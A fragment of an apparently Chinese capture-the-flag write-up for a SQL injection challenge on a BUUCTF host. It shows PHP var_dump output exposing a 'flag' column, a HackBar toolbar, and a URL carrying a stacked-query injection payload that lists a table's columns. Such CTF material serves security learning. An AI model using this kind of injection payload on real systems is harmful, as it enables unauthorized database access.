 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://a3cfd41e-7a0a-46bd-afd3-172fc42c37cc.node4.buuoj.cn/?inject=1';show columns from `1919810931114514`;